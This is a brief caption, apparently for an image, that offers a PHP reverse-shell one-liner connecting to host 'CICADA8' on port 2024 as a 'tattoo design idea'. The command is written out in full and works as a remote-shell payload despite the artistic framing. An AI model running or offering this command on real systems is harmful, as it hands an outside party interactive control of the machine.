 php -r '$sock=fsockopen("CICADA8",2024);system("bash <&3 >&3 2>&3");' tattoo design idea